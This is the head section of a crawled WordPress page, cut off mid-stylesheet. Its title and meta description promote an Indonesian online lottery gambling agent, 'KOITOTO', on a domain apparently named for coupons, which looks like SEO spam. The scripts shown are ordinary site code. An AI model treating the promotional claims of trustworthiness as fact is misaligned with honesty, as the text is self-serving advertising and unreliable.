

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-ulilin/
body_size: 18331
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/kohlscouponsprintablenow.com\/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-ulilin\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Ulilin - Kohlscouponsprintablenow</title>
	<link rel="canonical" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-ulilin/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Ulilin - Kohlscouponsprintablenow" />
	<meta property="og:description" content="KOITOTO &#8211; Cari tempat untuk bermain togel yang serasi sesuai kemauan memanglah tidak selama-lamanya terus membantu. Karena terdapat banyak agen judi togel sekarang yang udah bekerja di internet tapi tidak semuanya bandar punyai pelayanan bermutu maka dirasakan akan tidak cukup memberikan kepuasan. Kebalikannya, kalau anda tergabung pada bandar togel online opsi terpercaya dan terbaik, pastinya &hellip; Continue reading &quot;Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Ulilin&quot;" />
	<meta property="og:url" content="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-ulilin/" />
	<meta property="og:site_name" content="Kohlscouponsprintablenow" />
	<meta property="article:published_time" content="2023-01-21T08:21:59+00:00" />
	<meta property="og:image" content="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-ulilin/#article","isPartOf":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-ulilin/"},"author":{"name":"admin","@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394"},"headline":"Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Ulilin","datePublished":"2023-01-21T08:21:59+00:00","mainEntityOfPage":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-ulilin/"},"wordCount":2086,"commentCount":0,"image":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-ulilin/#primaryimage"},"thumbnailUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","keywords":["KOITOTO"],"articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-ulilin/","url":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-ulilin/","name":"Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Ulilin - Kohlscouponsprintablenow","isPartOf":{"@id":"https://kohlscouponsprintablenow.com/#website"},"primaryImageOfPage":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-ulilin/#primaryimage"},"image":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-ulilin/#primaryimage"},"thumbnailUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","datePublished":"2023-01-21T08:21:59+00:00","author":{"@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394"},"breadcrumb":{"@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-ulilin/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-ulilin/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-ulilin/#primaryimage","url":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","contentUrl":"https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","width":840,"height":480,"caption":"KOITOTO"},{"@type":"BreadcrumbList","@id":"https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-ulilin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kohlscouponsprintablenow.com/"},{"@type":"ListItem","position":2,"name":"Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Ulilin"}]},{"@type":"WebSite","@id":"https://kohlscouponsprintablenow.com/#website","url":"https://kohlscouponsprintablenow.com/","name":"Kohlscouponsprintablenow","description":"Daftar Bandar Togel Terpercaya","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kohlscouponsprintablenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://kohlscouponsprintablenow.com/#/schema/person/3ee3ba907a2c156ccd0822be9de5b394","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kohlscouponsprintablenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://kohlscouponsprintablenow.com"],"url":"https://kohlscouponsprintablenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Kohlscouponsprintablenow &raquo; Feed" href="https://kohlscouponsprintablenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kohlscouponsprintablenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohlscouponsprintablenow.com%2Fpersyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-ulilin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kohlscouponsprintablenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkohlscouponsprintablenow.com%2Fpersyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-ulilin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://kohlscouponsprintablenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) 